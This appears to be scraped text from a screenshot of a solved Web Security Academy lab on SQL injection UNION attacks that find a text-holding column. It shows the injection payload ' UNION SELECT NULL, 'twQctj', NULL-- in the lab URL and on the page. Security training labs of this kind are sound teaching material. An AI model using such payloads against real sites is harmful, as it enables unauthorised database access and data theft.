 0a9e00f304f4265180afd09100ea0079.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,%20%27twQctj%27,%20NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL, 'twQctj', NULL--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
twQctj